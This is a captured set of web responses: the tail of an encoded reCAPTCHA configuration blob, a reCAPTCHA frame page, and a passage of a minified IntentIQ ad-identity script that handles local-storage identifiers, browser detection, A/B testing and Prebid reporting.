R7Co2VafcObfMOdBjDDunojOMO1FRrCtVDDulEHwrJ3f1TDtHNlw7YXYSnDrmHDpMKQSR/DpVHDvV3DusOMMnYKFDAzwpdLwpYGwrp9ZRRrw6bCtsK/w6LDmDAOwpYVwrvDpcOfw44Bw4zDk8OxX3UKwphKSGxdwq3Cr25PWsOHwofCm3heaHLCj09Ow5HClR1Iw4/[base64]/DvkPCu0fDtcKiwp0Ywrt+wqViCBgLw4nCgsKVw7o+w63CisKEc8K2wrUILsKHw7IVHyfCoGZ9w7Vmw4Iiw5IhwrjCpMOxf1DCq3zDlTLCqj7DpcKewo3Cj8OyS8OdecKESEN7w5pCw6DCiH/DusOnEcOcw4Vfw4nDoChwMibDqGvCqilOwrDDnRIqWGnDs8K8aE9Nw558FMKMXm/DrSNsKsKcw5cVw6fCpsKtbDbCisKgwoInV8OYa1PDsUAtwp5ew7pYBXcNwonDksOnw7QcX39tNhHCjsK2DcKfQMOZw5JUaCEZwpFCw5TCkEBxw6HDk8K8d8OeS8KMbcKeTlTCs1JAZSnDvMKgwrtEJsOBw5/CtcKMNVfDigTDjcOrUsKowooMw4LCqsOVwqbCg8Kie8OvwrTCj00HDcOawpnCq8KOAk/DuWEcMMOJDX1sw4TDrMOPRlzDpXwgUMO3wqspY3lIQwjDj8KJw5lVX8OAEn3CqDnDmsKxw5xPwqIswp/DvX7DtE4fwpXCn8KfwoMQLcKiVsK6HxnCpMK5I1QxwpdyIXITQkzCicKVwq0kZnACEsK2wonCiU/DmMKuw5NjwpNkworDj8KAIms7HcODPxHCrB/DksOSw6R6GmLCvsKzQnDCosKJw48Mwq9dw5hFIlHCrsOUcMK9QcK8cnhJw6nDnXxTcjfCvU09McKgA0lswp/CvcOsGUfDicODIsKJw5jCp8KaMMO8wq8nwqbDtcKzDsODw5XCj8OOY8K+PkXCgz7CmDRke8Kiw5nDhcOVw7J4w7A1A8K1wotKFDXDugBsEcO3WMOCZzUIwrlxAcOQB8OhwrPCk8KAw4dWaDPCqcOJwonCqizDjT/[base64]/DlMKrJRrCvcKxQDsmRsOzWcOxVcKcw7dmHsOMwr8NDTnDl8OOwrbCm1d5wqLDhwPDgS/[base64]/ChUckw5PCl8KJaHDCvcOMw5rDsxlbBnw0w59NaDjCtUNpwq/DvcK2w5HCkTnCgMOJYUDCplfCh3VRE0IQw7ASXcOJPMKdw6/[base64]/Ci8OzLcORFXI/[base64]/V8OGZMKLAwDDn8KwwrYQwprCnzLDkVbCoMK9w4x2w4AIH8KSwr/DtsO3KcK8KMOVw7XDiGIiw7JXdDFzw6kuw58vw6gAbg5BwoXCsA5PcMKWw5Yew73DnSDDrCFlVCDDmW/Cl8KIwo19wojDgw3DqcOGw7rCvMOfRXlAwqLCt8OXacOrw7/Chx/Cn3vCtcK5w7XDusOOMCDCvzzCqHXDqsO6QMOAclx2cFoRwrnChglHwr7DscOSZsKzw5fDslI9w4tWfcOmwrYrFAljHQfCtHzCm2Ntb8Ojw60kfMO1wo5xSyXCnXUmw4/Du8KRG8KGVcKkJMOswoLDmMK4w6tTwpZzScOxMm7Dq09Mw5fDoivDsCsnw50vMMOYwr1bwq/[base64]/[base64]/[base64]/JltsZMOdMHXDqCdNw7wEOcOpRcO8woxNRTcVf8OKBhPDoBh7XB3CrlvCqCN2ZMOjw7bDqMKMKypJwrFkwr1iw54IcEsbw7ADwrDCm3/[base64]/DpMK/w49iw644w40xwpAjOBR5SHvDjsOGwrQ/XWzDr8OaVcK9wr/DocKrWcO6YUbDoV/Cv3h0wpHDg8KDbjbChMOCb8KhwoE3wrLDuyEYwqxpKG0Rwp3Dp2zDq8KdEcOfw7/DuMOOwoXCmgLDhsKdC8KuwpY3wqfDqMK3w5XChsKCdcKiUUV5SsKRBSXDqzDDncKmKcOKwrPDjcK/PV4Lw5zDscOxwqldw7/ChSnCiMO+w6/DnsOZw4HCmMO8w5hwOWFYMC/[base64]/DqMKLw7fCvSXCkjXDmADDvTHCsxjChMOzw5HDjWHChEdAcsKJworCrBrCsWXDh0Yzw4wVwqDDgMK6w4DDqXwOWcOiw5bDscKRfsOzwqnDjcKEw5XCu31Rw5JpwoJqw59ywrLCqSlyw59dPXLDosOyCTnDj27DvcO1PMKXw6gDw5oHCsOxwoDDm8OSWAw\\u003d\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226Wn1Y6RpQWSMp8r7lFKD4NjB+50jvgsLtz9ekNMwUEQ\\u003d\x22,1,0,null,1,1769038419954,0,0,[71,76,15,22],null,[186,250,171],\x22RC-IVP_iBP60quYVg\x22,null,null,null,null,null,\x220dAFcWeA71_vWAhCUoiZXJaRYBrdaan-74gB5GVqbCCfr2bJtCHLYXPlUd8xbBRgLikYbDYNW-LZKCKlOh7zRIm-NjtRw2ePppIg\x22,1769121220001]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2EcohXkNWlqYdUTQ6bx6Zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034837374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/1.0.800/prebid/intent-iq.js
body_size: 11765
content:
"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _createForOfIteratorHelper(t,e){var n,i,r,o,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return i=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){i=!0,r=t},f:function(){try{n||null==a.return||a.return()}finally{if(i)throw r}}};if(Array.isArray(t)||(a=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),o=0,{s:e=function(){},n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){var n;if(t)return"string"==typeof t?_arrayLikeToArray(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(t,e):void 0}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function IntentIqObject(t){this.agentId=Date.now()+"_"+this.getRandom(0,1e3),window&&(window.iiq_object_array=window.iiq_object_array||[],window.iiq_object_array.push(this)),this.version=5.35,this.initRuntimeDefaults(t),this.logger=this.initLogger(),this.isDebugMode=this.isDebug()||!1,this.logger.info("========IIQ Agent version "+this.version+"========"),this.currentBrowserLowerCase=this.detectBrowser().toLowerCase(),this.intentIqConfig={partner:t?t.partner:null,refreshInMillis:t&&"number"==typeof t.refreshInMillis?t.refreshInMillis:432e5,timeoutInMillis:t&&"number"==typeof t.timeoutInMillis?t.timeoutInMillis:3e3,isAsyncServerRequest:!t||"boolean"!=typeof t.isAsyncServerRequest||t.isAsyncServerRequest,callback:t&&"function"==typeof t.callback?t.callback:null,enhanceRequests:!t||"boolean"!=typeof t.enhanceRequests||t.enhanceRequests,sourceMetaData:t&&"string"==typeof t.sourceMetaData?this.translateMetadata(t.sourceMetaData):this.translateMetadata(""),iiqServerAddress:t&&"string"==typeof t.iiqServerAddress?t.iiqServerAddress:"https://api.intentiq.com",iiqPixelServerAddress:t&&"string"==typeof t.iiqPixelServerAddress?t.iiqPixelServerAddress:"https://sync.intentiq.com",partnerClientId:t&&"string"==typeof t.partnerClientId?t.partnerClientId:"",partnerClientIdType:t&&"number"==typeof t.partnerClientIdType?this.verifyIdType(t.partnerClientIdType):-1,pbjs:t&&void 0!==t.pbjs?t.pbjs:null,shouldRepalcePubprovided:!t||"boolean"!=typeof t.shouldRepalcePubprovided||t.shouldRepalcePubprovided,shouldSetUidsModulesConfig:!t||"boolean"!=typeof t.shouldSetUidsModulesConfig||t.shouldSetUidsModulesConfig,shouldClearDuplicatresForRubicon:!t||"boolean"!=typeof t.shouldClearDuplicatresForRubicon||t.shouldClearDuplicatresForRubicon,manualWinReportEnabled:!(!t||"boolean"!=typeof t.manualWinReportEnabled)&&t.manualWinReportEnabled,messageSendingDelay:t&&!isNaN(t.reportDelay)?t.reportDelay:0,domainName:t&&t.domainName?t.domainName:"",shouldReplaceUnifiedId:t&&"boolean"==typeof t.shouldReplaceUnifiedId?t.shouldReplaceUnifiedId:this.unifiedIdReplacementLogic(),browserBlackList:t&&"string"==typeof t.browserBlackList?t.browserBlackList.toLowerCase():"",shouldFilerTdidFromPPuid:!(!t||"boolean"!=typeof t.shouldFilerTdidFromPPuid)&&t.shouldFilerTdidFromPPuid,reportMethod:t&&"string"==typeof t.reportMethod?this.parseReportingMethod(t.reportMethod):"GET",appendEidsNamesToReport:!(!t||"boolean"!=typeof t.appendEidsNamesToReport)&&t.appendEidsNamesToReport,siloEnabled:!(!t||"boolean"!=typeof t.siloEnabled)&&t.siloEnabled,ppuidSourceBlackList:t&&"string"==typeof t.ppuidSourceBlackList?t.ppuidSourceBlackList.toLowerCase():""},this.mandarotyVariablesInit(t),1!=this.intentIqConfig.siloEnabled||isNaN(this.intentIqConfig.partner)||(this.intentIqConfig.lsKeys.FIRST_PARTY_KEY=this.intentIqConfig.lsKeys.FIRST_PARTY_KEY+"_p_"+this.intentIqConfig.partner),this.checkAndPrintPrebidInitAuctionsStatus("Before object init"),this.initABTestingConfiguration(),""!==this.intentIqConfig.browserBlackList&&this.intentIqConfig.browserBlackList.includes(this.currentBrowserLowerCase)?(this.logger.info("Browser is in blacklist. Good buy."),this.isInBrowserBlacklist=!0,this.intentIqConfig.callback&&this.intentIqConfig.callback()):(this.additionalVariablesInit(t),this.intentIqConfig.isInPassiveMode=!1,this.initPbMonitoring(),this.subscribeForPrebidEvents(),this.currentDataTTl=this.intentIqConfig.refreshInMillis,this.firstPartyData=this.loadOrCreateFirstPartyData(),this.clearDataIfInGroupBorPassiveMode(),this.getIntentIqData(),this.intentIqConfig.operationalMode.current!==this.intentIqConfig.operationalMode.vr&&this.pixelSync(),this.initReportingModule(),this.printConfigurationReport(),this.setTimeoutCallbackCall())}function PartnersWinEvent(t){this.constants={noteReported:"NR"},this.biddingPlatformId=t&&t.biddingPlatformId&&!isNaN(t.biddingPlatformId)?t.biddingPlatformId:1,this.partnerAuctionId=t&&t.partnerAuctionId?t.partnerAuctionId:this.constants.noteReported,this.bidderCode=t&&t.bidderCode?t.bidderCode:this.constants.noteReported,this.prebidAuctionId=t&&t.prebidAuctionId?t.prebidAuctionId:this.constants.noteReported,this.cpm=t&&t.cpm&&!isNaN(t.cpm)?t.cpm:0,this.currency=t&&t.currency?t.currency:this.constants.noteReported,this.originalCpm=t&&t.originalCpm&&!isNaN(t.originalCpm)?t.originalCpm:this.cpm,this.originalCurrency=t&&t.originalCurrency?t.originalCurrency:this.currency,this.status=t&&t.status?t.status:this.constants.noteReported,this.placementId=t&&t.placementId?t.placementId:this.constants.noteReported}IntentIqObject.prototype.setTimeoutCallbackCall=function(){this.callbackTimeotID||(this.logger.info("Configuring failsafe callback"),this.callbackTimeotID=setTimeout(this.fireCallbackOnRequestTimeout.bind(null,this),this.intentIqConfig.timeoutInMillis))},IntentIqObject.prototype.printConfigurationReport=function(){this.logger.info("--------User configuration---------"),this.logger.debug(JSON.stringify(this.userProvidedConfig,this.replacer,2)),this.logger.info("--------Startup configuration---------"),this.logger.debug(JSON.stringify(this.intentIqConfig,this.replacer,2)),this.logger.info("--------------------------------------")},IntentIqObject.prototype.initReportingModule=function(){var t=this;if(0===this.intentIqConfig.messageSendingDelay)this.logger.info("Skipping registering on unload events, message delay = 0");else{this.logger.info("Initializing on unload events");try{window.onbeforeunload=function(){t.dataSentOnUnload=!0,0<t.messagesArray.length&&t.dataSender(t)}}catch(t){this.logger.error("Failed to susbscibe for onbeforeunload")}try{window.onunload=function(){!1===t.dataSentOnUnload&&0<t.messagesArray.length&&t.dataSender(t)}}catch(t){this.logger.error("Failed to susbscibe for onbeforeunload")}}},IntentIqObject.prototype.additionalVariablesInit=function(t){this.intentIqConfig.moduleIds={unifiedeId:null},this.intentIqConfig.operationalMode={vr:"VR",pixel:"PIXEL",dual:"DUAL",node:"NONE",current:t&&"string"==typeof t.mode?this.getOperationalMode(t.mode):"DUAL"},t&&t.intentIqData&&"undefined"!==t.intentIqData&&(this.intentIqData=t.intentIqData,this.intentIqConfig.operationalMode.current=this.intentIqConfig.operationalMode.vr,this.useLodalData=!0,this.intentIqConfig.pbmonitoring=!0),this.intentIqConfig.collisionPreventionMode={pub:"PUB",other:"OTHER",none:"NONE",current:t&&"string"==typeof t.idCollisionPreventionMode?this.parseCollisionPreventionMode(t.idCollisionPreventionMode):"NONE"},this.intentIqConfig.urlParamsNames={isInTestGroup:"abtgu",testPercentage:"abtp",testPreviousPercentage:"abtpp",testGroup:"abtg",pbPauseUntill:"pbpause",requestRtt:"rrtt",lastDataUpdateDate:"dud"},this.intentIqConfig.analytics={requestRtt:0,clientType:"",adserverDeviceType:"",terminationCause:"",profile:"",siteId:null},this.intentIqConfig.pbmonitoring={pbMonitoringEnabled:!t||"boolean"!=typeof t.pbMonitoringEnabled||!0===t.pbMonitoringEnabled,pbPauseUntill:-1},this.intentIqConfig.subscriptionFlags={bidWon:!1,bidRequested:!1,beforeBidderHttp:!1,auctionInited:!1}},IntentIqObject.prototype.mandarotyVariablesInit=function(t){this.intentIqConfig.lsKeys={FIRST_PARTY_KEY:"_iiq_fdata",PARTNER_DATA_KEY:"_iiq_fdata_"+this.intentIqConfig.partner,LAST_SYNC_KEY:"_iiq_sync_"+this.intentIqConfig.partner,abGroup:"_iiq_ab_group_"+this.intentIqConfig.partner,abPercentage:"_iiq_ab_percentage_"+this.intentIqConfig.partner,pbMonitoringEnabled:"_iiq_pb_monitoringenabled_"+this.intentIqConfig.partner,pbPauseUntill:"_iiq_pb_pausetill_"+this.intentIqConfig.partner,requestRtt:"_iiq_requestrtt_"+this.intentIqConfig.partner,DEBUG_KEY:"_iiq_debug_level"},this.intentIqConfig.abTesting={groupNames:{withoutIIQ:"B",withIIQ:"A",notYetDefined:"U",none:"N"},configurationSource:{percentage:"percentage",group:"group",iiqserver:"IIQServer",disabled:"disabled",currentConfigurationSource:this.parseConfigurationSource(t.ABTestingConfigurationSource)},currentPercentage:-1,isInTestGroup:t.disableIIQInThisGroup,previousPercentage:-1,currentTestGroup:"U",previousTestGroup:"U",shouldDiscardServerConfiguration:!1,userActualPercentage:t.abPercentage},this.intentIqConfig.paramsNames={abPercentage:"abPercentage",abTestGroup:"abGroup",pbPauseUntill:"pbPauseUntil",pbMonitoringEnabled:"pbMonitoringEnabled",isInTestGroup:"isInTestGroup",enhanceRequests:"enhanceRequests",wasSubscribedForPrebid:"wasSubscribedForPrebid",hadEids:"hadEids",userActualPercentage:"userPercentage",ABTestingConfigurationSource:"ABTestingConfigurationSource",lateConfiguration:"lateConfiguration",jsverion:"jsversion",eidsNames:"eidsNames",requestRtt:"rtt",clientType:"clientType",adserverDeviceType:"AdserverDeviceType",terminationCause:"terminationCause",callCount:"callCount",manualCallCount:"mcc",pubprovidedidsFailedToregister:"ppcc",noDataCount:"noDataCount",profile:"profile",isProfileDeterministic:"pidDeterministic",siteId:"sid",hadEidsInLocalStorage:"idls",auctionStartTime:"ast",eidsReadTime:"eidt",agentId:"aid",auctionEidsLegth:"aeidln",wasServerCalled:"wsrvcll",refferer:"vrref",isInBrowserBlacklist:"inbbl",prebidVersion:"pbjsver",partnerId:"partnerId"}},IntentIqObject.prototype.initRuntimeDefaults=function(t){this.intentIqData={},this.isCellular=!1,this.configurationTime=Date.now(),this.partnerData={},this.wasDebugCheck=!1,this.wasServerCalled=!1,this.wasCallFromConstructor=!1,this.wasCallbackFired=!1,this.callCount=0,this.manualCallCount=0,this.pubprovidedPrebidCallCount=0,this.noDataCounter=0,this.failCount=0,this.metadataConstant=256,this.syncRefreshMillis=36e5,this.shouldCallServer=!1,this.isPrebidConfigurationSet=!1,this.userProvidedConfig=t,this.lastDataUpdateDate=0,this.configurationTime=0,this.requestRtt=0,this.allBidsMap={},this.messagesArray=[],this.partnerAuctionIdsArray=[],this.reportingServerAddress="https://reports.intentiq.com",this.gatewayServerAddress="https://ucgfk6g6s7.execute-api.us-east-1.amazonaws.com",this.dataReportingPath="report",this.delayedSenderTimeouter=null,this.gatewayWasCalled=!1,this.localStorageEnabled=void 0,this.pubprovidedidsFailedToregister=!1,this.calltype={internal:"i",pubprovided:"p"},this.callbackTimeotID=null,this.eidsReceptionsTime=null,this.eidsNames=[],this.useLodalData=!1,this.auctionStartTimeData={},this.auctionEidsLength={},this.dataSentOnUnload=!1,this.hadEidsInLocalStorage,this.cookiFullBrowsersListLowercase=["chrome"],this.isInBrowserBlacklist=!1,this.replacer=function(t,e){return"pbjs"==t||"lsKeys"==t||"serverResponse"==t||"urlParamsNames"==t||"groupNames"==t?"skipped in printing":e}},IntentIqObject.prototype.unifiedIdReplacementLogic=function(){return this.currentBrowserLowerCase||(this.currentBrowserLowerCase=this.detectBrowser().toLowerCase()),this.cookiFullBrowsersListLowercase.includes(this.currentBrowserLowerCase)?(this.logger.info("CookieFull browser detected, setting unifyed id override logic to: FALSE"),!1):(this.logger.info("Cookieless browser detected, setting unifyed id override logic to: TRUE"),!0)},IntentIqObject.prototype.clearDataIfInGroupBorPassiveMode=function(){var t;this.intentIqConfig.isInPassiveMode||this.intentIqConfig.abTesting.currentTestGroup===this.intentIqConfig.abTesting.groupNames.withoutIIQ?(null!=(t=this.readData(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY))&&((t=JSON.parse(t)).data={},this.storeData(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY,JSON.stringify(t))),this.logger.info("Calling callback - passive mode or group B set"),this.fireCallback()):this.callbackTimeotID||(this.callbackTimeotID=setTimeout(this.fireCallbackOnRequestTimeout.bind(null,this),this.intentIqConfig.timeoutInMillis))},IntentIqObject.prototype.isObjectEmpty=function(t){return t&&0===Object.keys(t).length&&Object.getPrototypeOf(t)===Object.prototype},IntentIqObject.prototype.parseReportingMethod=function(t){try{switch(t.toUpperCase()){case"GET":return"GET";case"POST":return"POST";default:return"GET"}}catch(t){this.logger.error(t)}return"GET"},IntentIqObject.prototype.fireCallbackOnRequestTimeout=function(t){t.logger.info("Trying to fire callback on timeout"),t.fireCallback()},IntentIqObject.prototype.checkAndPrintPrebidInitAuctionsStatus=function(t){try{this.isDebug()&&(this.logger.info("Validation at stage: "+t),this.intentIqConfig.pbjs?this.intentIqConfig.pbjs.getEvent?(this.logger.info("Total amount of events is "+this.intentIqConfig.pbjs.getEvents().length),this.logger.info("Amount of auctionInit events is "+this.intentIqConfig.pbjs.getEvents().filter(function(t){return"auctionInit"===t.eventType}).length)):this.logger.info("Pbjs was defined but it has no getEvents method. Looks like we are right on time."):this.logger.error("Pbjs wasn't defined"))}catch(t){this.logger.error("Failed to report pbjs events state")}},IntentIqObject.prototype.extractIdentittyModulesIds=function(){try{if(this.intentIqData&&this.intentIqData.eids&&Array.isArray(this.intentIqData.eids)){var t,e=_createForOfIteratorHelper(this.intentIqData.eids);try{for(e.s();!(t=e.n()).done;){var n=t.value;if(n.source&&"adserver.org"===n.source&&n.uids[0].id){this.intentIqConfig.moduleIds.unifiedeId=n.uids[0].id;break}}}catch(t){e.e(t)}finally{e.f()}}}catch(t){this.logger.fatal(t)}},IntentIqObject.prototype.fillEidsNames=function(){try{if(this.intentIqConfig.appendEidsNamesToReport){if(this.eidsNames=[],this.intentIqData&&this.intentIqData.eids&&Array.isArray(this.intentIqData.eids)){var t,e=_createForOfIteratorHelper(this.intentIqData.eids);try{for(e.s();!(t=e.n()).done;){var n=t.value;this.eidsNames.push(n.source)}}catch(t){e.e(t)}finally{e.f()}}}else this.logger.info("Skipping eids names population due to configuration")}catch(t){this.logger.fatal("Failed to collect eids names")}},IntentIqObject.prototype.initPbMonitoring=function(){!0===this.intentIqConfig.manualWinReportEnabled?this.intentIqConfig.pbmonitoring.pbMonitoringEnabled=!1:this.userProvidedConfig&&"boolean"==typeof this.userProvidedConfig.pbMonitoringEnabled&&(this.intentIqConfig.pbmonitoring.pbMonitoringEnabled=!0===this.userProvidedConfig.pbMonitoringEnabled)},IntentIqObject.prototype.loadOrCreateFirstPartyData=function(){var t=this.tryParse(this.readData(this.intentIqConfig.lsKeys.FIRST_PARTY_KEY));return t&&t.pid&&(this.intentIqConfig.analytics.profile=t.pid),t&&t.pcid?t&&!t.pcidDate&&(t.pcidDate=Date.now()):t={pcid:this.generateGUID(),pcidDate:Date.now()},this.storeData(this.intentIqConfig.lsKeys.FIRST_PARTY_KEY,JSON.stringify(t)),t},IntentIqObject.prototype.parseConfigurationSource=function(t){return"percentage"===t||"group"===t||"IIQServer"===t||"disabled"===t?t:"disabled"},IntentIqObject.prototype.getOperationalMode=function(t){try{switch(t.toLowerCase()){case"bidenhancement":return"VR";case"sync":return"PIXEL";case"both":return"DUAL"}}catch(t){this.logger.error(t)}return this.intentIqConfig.operationalMode.dual},IntentIqObject.prototype.verifyIdType=function(t){return 0===t||1===t||3===t||4===t?t:-1},IntentIqObject.prototype.parseCollisionPreventionMode=function(t){try{switch(t.toLowerCase()){case"pub":return"PUB";case"other":return"OTHER";case"none":return"NONE"}}catch(t){this.logger.error(t)}return this.intentIqConfig.collisionPreventionMode.none},IntentIqObject.prototype.detectBrowser=function(){try{return-1!=(navigator.userAgent.indexOf("Opera")||navigator.userAgent.indexOf("OPR"))?"Opera":-1!=navigator.userAgent.indexOf("Chrome")||-1!=navigator.userAgent.indexOf("CriOS")?"Chrome":-1!=navigator.userAgent.indexOf("Safari")?"Safari":-1!=navigator.userAgent.indexOf("Firefox")?"Firefox":-1!=navigator.userAgent.indexOf("MSIE")||1==!!document.documentMode?"IE":"Unknown"}catch(t){return"Unknown"}},IntentIqObject.prototype.translateMetadata=function(t){try{var e=t.split(".");return((+e[0]*this.metadataConstant+ +e[1])*this.metadataConstant+ +e[2])*this.metadataConstant+ +e[3]}catch(t){return NaN}},IntentIqObject.prototype.getRandom=function(t,e){return Math.floor(Math.random()*(e-t+1)+t)},IntentIqObject.prototype.generateRandom1to99=function(){return Math.floor(99*Math.random())+1},IntentIqObject.prototype.isEmpty=function(t){return 0==Object.keys(t).length},IntentIqObject.prototype.isEmptyObjAndArray=function(t){return!t||"object"==_typeof(t)&&this.isEmpty(t)},IntentIqObject.prototype.isDefined=function(t){return void 0!==t&&null!=t},IntentIqObject.prototype.containsEids=function(t){var e=!1;try{e="data"in t&&"eids"in t.data&&Array.isArray(t.data.eids)&&0<t.data.eids.length}catch(t){this.logger.fatal(t)}return e},IntentIqObject.prototype.generateRandomUsIp=function(){var t=this.readData("_iiq_ip");return(!t||this.isIpCellular(t)&&!this.isCellular||!this.isIpCellular(t)&&this.isCellular)&&(t=this.generateNewRandomIp(this.isCellular),this.storeData("_iiq_ip",t)),t},IntentIqObject.prototype.isIpCellular=function(t){return t.startsWith("107.77.208.")},IntentIqObject.prototype.generateNewRandomIp=function(t){t=t?"107.77.208.":"98.115.221.";return t+=Math.floor(255*Math.random())},IntentIqObject.prototype.tryParse=function(t){try{return JSON.parse(t)}catch(t){this.logger.error(t)}return null},IntentIqObject.prototype.tryParseInt=function(t){try{return parseInt(t,10)}catch(t){return this.logger.error(t),-1}},IntentIqObject.prototype.addLevelValue=function(t){if("string"==typeof t&&this.logger.allLevels[t=t.toUpperCase()])return t.toUpperCase();return"FATAL"},IntentIqObject.prototype.initLogger=function(){var o=this;return{info:function(t){this.log("INFO",t)},debug:function(t){this.log("DEBUG",t)},fatal:function(t){this.log("FATAL",t)},error:function(t){this.log("ERROR",t)},trace:function(t){this.log("TRACE",t)},log:function(t,e){this.isLessThanOrEqualTo(t)&&this._print(e,t)},isLessThanOrEqualTo:function(t){return this.allLevels[o.levelValue].value>=this.allLevels[t].value},_print:function(t,e){var n=this.allLevels[e].colour,i=this.allLevels[e].secondary_color,r=o&&o.intentIqConfig&&o.intentIqConfig.partner?o.intentIqConfig.partner:o.userProvidedConfig?o.userProvidedConfig.partner:null;console.log("".concat(r," %c[").concat(e,"]%c [").concat(Date.now(),"] %c").concat(t),"color: white ; background-color:"+n+"; border-radius: 3px","border:none","color: "+i+" ; border:1px solid "+n+"; border-radius: 3px")},allLevels:{FATAL:{value:10,colour:"magenta",secondary_color:"magenta"},INFO:{value:20,colour:"green",secondary_color:"green"},ERROR:{value:30,colour:"red",secondary_color:"red"},DEBUG:{value:40,colour:"cyan",secondary_color:"grey"},TRACE:{value:50,colour:"blue",secondary_color:"blue"}}}},IntentIqObject.prototype.isDebug=function(){var t;return this.wasDebugCheck||(this.levelValue="FATAL",this.hasLocalStorage()&&null!==(t=this.readData("_iiq_debug_level"))&&(this.isDebugMode=!0,this.levelValue=this.addLevelValue(t)),this.wasDebugCheck=!0),this.isDebugMode},IntentIqObject.prototype.setInfoLevel=function(){this.storeData("_iiq_debug_level","INFO")},IntentIqObject.prototype.setDebugLevel=function(){this.storeData("_iiq_debug_level","DEBUG")},IntentIqObject.prototype.setTraceLevel=function(){this.storeData("_iiq_debug_level","TRACE")},IntentIqObject.prototype.hasLocalStorage=function(){if(void 0!==this.localStorageEnabled)return this.localStorageEnabled;try{return this.localStorageEnabled=!!window.localStorage,this.localStorageEnabled}catch(t){this.localStorageEnabled=!1,this.logger.info("Local storage api disabled")}return!1},IntentIqObject.prototype.storeData=function(t,e){try{"string"==typeof t&&t.startsWith("iiq_fdata")&&this.logger.info("IntentIQ: storing data: key="+t+" value="+e),this.isDefined(e)&&this.hasLocalStorage()&&window.localStorage.setItem(t,e)}catch(t){this.logger.error(t)}},IntentIqObject.prototype.readData=function(t){try{if(this.hasLocalStorage())return window.localStorage.getItem(t)}catch(t){this.logger.error(t)}return null},IntentIqObject.prototype.generateGUID=function(){var n=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"===t?e:3&e|8).toString(16)})},IntentIqObject.prototype.clearCounters=function(){this.callCount=0,this.failCount=0,this.noDataCounter=0,this.manualCallCount=0,this.pubprovidedPrebidCallCount=0,this.savePartnerDataToLocalStore()},IntentIqObject.prototype.fireCallback=function(){try{var t;null===this.intentIqConfig.callback||void 0===this.intentIqConfig.callback||this.wasCallbackFired?this.logger.info("Skippping calback fire , already fired or not defined"):(t=this.wasCallbackFired,this.wasCallbackFired=!0,null!==this.callbackTimeotID&&(this.logger.info("Removing callback timeout - got it first"),clearTimeout(this.callbackTimeotID)),this.logger.info("Actual callback fire."),this.intentIqConfig.callback(this.intentIqData,!t))}catch(t){this.logger.fatal(t)}},IntentIqObject.prototype.getInternalIntentIqEids=function(e){void 0===e&&(e=this);try{return e.getIntentIqEids(e,e.calltype.internal)}catch(t){e.failCount++,e.logger.error("Failed to get EIDS for internal call"),e.savePartnerDataToLocalStore()}return[]},IntentIqObject.prototype.getPubprovidedEids=function(e){void 0===e&&(e=this);try{for(var t=JSON.parse(JSON.stringify(e.getIntentIqEids(e,e.calltype.pubprovided))),n=0;n<t.length;n++)t[n].source&&e.intentIqConfig.ppuidSourceBlackList.includes(t[n].source)&&t.splice(n,1);if(0!=e.intentIqConfig.shouldFilerTdidFromPPuid)for(var i=0;i<t.length;i++)if(t[i].source&&"adserver.org"===t[i].source&&t[i].uids[0].id){t.splice(i,1);break}return t}catch(t){e.failCount++,e.logger.error("Failed to get EIDS for internal call"),e.savePartnerDataToLocalStore()}return[]},IntentIqObject.prototype.getIntentIqEids=function(e,t){void 0===e&&(e=this);try{if(e.intentIqConfig.isInPassiveMode||e.intentIqConfig.operationalMode.current===e.intentIqConfig.operationalMode.pixel)return[];if(e.intentIqConfig.abTesting.currentTestGroup===e.intentIqConfig.abTesting.groupNames.withoutIIQ)return[];var n=e.getIntentIqData(t);if(n&&n.eids)return n.eids}catch(t){e.failCount++,e.logger.error("Parse response eids got exception"),e.savePartnerDataToLocalStore()}return[]},IntentIqObject.prototype.loadPartnerData=function(){var t=this.tryParse(this.readData(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY));return 